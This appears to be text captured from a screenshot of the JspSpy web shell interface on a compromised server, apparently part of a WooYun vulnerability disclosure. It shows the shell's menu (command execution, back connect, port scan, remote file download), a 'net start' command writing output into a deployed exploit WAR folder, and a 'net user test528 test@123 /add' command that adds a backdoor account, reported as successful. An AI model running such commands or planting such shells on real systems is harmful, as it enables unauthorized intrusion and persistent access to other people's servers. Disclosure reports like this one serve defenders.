 JspSpy Codz By - Ninty
nx.si.gov.cn:809/is/pwn
nx.si.gov.cn:809/is/test.jsp
nx.si.gov.cn:809 (192.168.1.200)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Contro
Execute Program »
Parameter
cmd.exe /c net start > D:/jboss-4.2.3.GA_PAI/server/default/./tmp/deploy/tmp30417is-exp.war/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c net user test528 test@123 /add
Execute
命令成功完成。
Copyright (C) 2009 http://www.baidu.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org